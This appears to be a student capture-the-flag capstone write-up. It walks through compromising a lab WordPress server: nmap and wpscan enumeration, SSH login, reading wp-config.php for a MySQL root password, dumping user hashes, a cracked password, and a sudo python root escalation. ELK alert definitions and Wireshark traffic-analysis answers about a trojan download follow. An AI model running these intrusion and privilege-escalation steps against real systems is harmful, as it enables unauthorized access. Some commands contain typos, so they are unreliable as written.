**Offensive Security**

Attacking Target 1

Step 1 --- Scan the network to identify the IP addresses of Target 1.



Step 2 Run: nmap -sV 192.168.1.110

Port 80 is open.



Step 3: Run: wpscan –url <http://192.168.1.110/wordpress> -eu



Two Users: Michael and Steven



Run: ssh michael@192.1.110



Run: cd /var/www



Flag 1: michael@target1:/var/www$ grep -RE flag html

michael@target1:/var/www$ grep -REioh flag[[:digit:]]{.+} html

flag1{b9bbcb33e11b80be759c4e844862482d}



Run: wp-config.php file in /var/www/html.

michael@target1:~$ cat /var/www/html/wordpress/wp-config.php



Step 6: Run: michael@target1:~$ mysql -u root -p

Enter password: R@v3nSecurity



Run: mysqul> show databases:

Run: mysqul> show tables;

 

Run: select * from wp_users;



Run: mysql> select * from wp_posts;



Create a wp_hashes.txt with Steven and Michael's hashes, formatted as follows

Steven password: pink84



Step 7: Run

$ sudo python -c 'import pty;pty.spawn("/bin/bash");'

root@TARGET1:/ > id

uid=0(root) gid=0(root) groups=0(root)

root@TARGET1:/ > cd /root

root@TARGET1:/root > ls

flag4.txt

root@TARGET1:/root > cat flag4.txt



**Defensive Report**

**Table of Contents**

* Network Topology
* Description of Targets
* Monitoring the Targets
* Patterns of Traffic & Behavior

**Network Topology**

The following machines were identified on the network:

* Name of VM 1 – Hyper V Host Manager
  + **Operating System**: Windows 10
  + **Purpose**: Contains the vulnerable machines and the attacking machine
  + **IP Address**: 192.168.1.1
* Name of VM 2 - Capstone
  + **Operating System**: Linux
  + **Purpose**: Testing systems for alerts
  + **IP Address**: 192.168.1.100
* Name of VM 3 - Elk
  + **Operating System**: Linux
  + **Purpose**: Used for gathering information: Metricbeats, Filebeats, and Packetbeats
  + **IP Address**: 192.168.1.100
* Name of VM 4 – Kali VM
  + **Operating System**: Linux
  + **Purpose**: Attacking machine
  + **IP Address**: 192.168.1.90
* Name of VM 5 – Target 1
  + **Operating System**: Linux
  + **Purpose**: A vulnerable server
  + **IP Address**: 192.168.1.110

**Description of Targets**

The target of this attack was: Target 1 (192.168.1.110).

Target 1 is an Apache web server and has SSH enabled, so ports 80 and 22 are possible ports of entry for attackers. As such, the following alerts have been implemented:

**Monitoring the Targets**

Traffic to these services should be carefully monitored. To this end, we have implemented the alerts below:

**Excessive HTTP Errors**

Excessive HTTP Errors is implemented as follows:

* **Metric**: Packetbeat: http.response.status_code > 400
* **Threshold**: When count() GROUPED OVER top5 ‘http.response.status_code’ is above 400 for the last 5 minutes.
* **Vulnerability Mitigated**: Use intrusion detection/prevention for attacks, IPS would block any suspicious IP’s, utilize Account Management to lock or request user accounts to change the passwords every 60 days, filter and disable or close port 22.
* **Reliability**: this alert will not generate an excessive amount of false positives identifying brute force attacks. Medium.

**CPU Usage Monitor**

CPU Usage Monitor is implemented as follows:

* **Metric**: Metricbeat: system.process.cpu.total.pct
* **Threshold**: WHEN max() OF system.process.cpu.total.pct OVER all documents IS ABOVE 0.5 FOR THE LAST 5 minutes
* **Vulnerability Mitigated**: Controlling the CPU usage percentage at 50%, it will trigger a memory alert only if the CPU remains at or above 50% consistently for 5 minutes. Virus or Malware
* **Reliability**: Yes, this alert can generate a lot of false positives due to CPU spikes occurring when specific integrations are initiated at the start of processing. High

**HTTP Request Size Monitor**

HTTP Request Size Monitor is implemented as follows:

* **Metric**: Packetbeat: http.request.bytes.
* **Threshold**: The sum of the requested bytes is over 3500 in 1 minute
* When sum() of http.request.bytes OVER all documents is ABOVE 3500 for the LAST 1 minute.
* **Vulnerability Mitigated**: By controlling the number of http request sizes through a filter, protection is enabled to detect or prevent DDOS attacks for IPS/IDS.
* **Reliability**: No, this alert doesn't generate an excessive amount of false positives because DDOS attacks submit requests within seconds, not within minutes. Medium

Network Report

Time Thieves

At least two users on the network have been wasting time on YouTube. Usually, IT wouldn't pay much mind to this behavior, but it seems these people have created their own web server on the corporate network. So far, Security knows the following about these time thieves:

* They have set up an Active Directory network.
* They are constantly watching videos on YouTube.
* Their IP addresses are somewhere in the range 10.6.12.0/24.

You must inspect your traffic capture to answer the following questions:

**What is the domain name of the users' custom site? frank-n-ted**

**What is the IP address of the Domain Controller (DC) of the AD network? 10.6.12.12**







**What is the name of the malware downloaded to the 10.6.12.203 machine? Once you have found the file, export it to your Kali machine's desktop.**

**--June1.dll**



**Upload the file to** [**VirusTotal.com**](https://www.virustotal.com/gui/)**. What kind of malware is this classified as?**

**--Trojan malware**



Vulnerable Windows Machines

The Security team received reports of an infected Windows host on the network. They know the following:

* Machines in the network live in the range 172.16.4.0/24.
* The domain mind-hammer.net is associated with the infected computer.
* The DC for this network lives at 172.16.4.4 and is named Mind-Hammer-DC.
* The network has standard gateway and broadcast addresses.

Inspect your traffic to answer the following questions:

**Find the following information about the infected Windows machine:**

* + **Host name: ROTTERDAM-PC**
  + **IP address: 172.16.4.2**
  + **MAC address: 00:59:07:b0:63:a4**



**What is the username of the Windows user whose computer is infected?**

**matthisjs.devries**



**What are the IP addresses used in the actual infection traffic?**

**185.243.115.84**

 

